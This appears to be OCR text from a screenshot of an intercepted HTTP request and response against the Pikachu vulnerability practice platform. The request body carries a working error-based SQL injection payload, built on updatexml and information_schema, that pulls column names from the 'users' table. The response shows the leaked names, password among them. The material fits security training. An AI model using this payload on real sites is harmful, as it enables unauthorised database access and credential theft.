 请求
Pretty 原始 \n Actions
Content-Length: 174
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.56.1:8099/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4k7fmsquaf32jufj24e334vsf1
14 Connection: close
15
16 id=3 or updatexml(1,concat(0x7e,(select
substr(group_concat(column_name),125,155) from
information_schema.columns where
table_name='users'),0x7e),1)&submit=%E6%9F%A5%E8%AF%A2
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~name,password,level,id,username'